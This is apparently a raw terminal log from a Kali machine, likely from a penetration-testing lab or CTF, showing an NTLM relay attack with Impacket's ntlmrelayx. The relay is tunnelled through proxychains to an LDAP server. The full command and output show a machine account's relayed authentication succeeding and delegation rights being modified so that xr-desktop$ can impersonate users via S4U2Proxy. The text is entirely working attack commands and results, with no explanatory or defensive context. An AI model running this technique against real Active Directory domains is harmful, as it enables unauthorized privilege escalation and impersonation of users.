 ┌──(root㉿kali)-[~/Spoofing]
└─# proxychains python3 ntlmrelayx.py -t ldap://172.22.11.6 --no-dump --no-da --no-acl --escalate-user 'xr-desktop$' --delegate-access
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 127.0.0.1 controlled, attacking target ldap://172.22.11.6
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.11.6:389  ...  OK
[*] HTTPD(80): Authenticating against ldap://172.22.11.6 as XIAORANG/XR-LCM3AE8B$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] Delegation rights modified succesfully!
[*] xr-desktop$ can now impersonate users on XR-LCM3AE8B$ via S4U2Proxy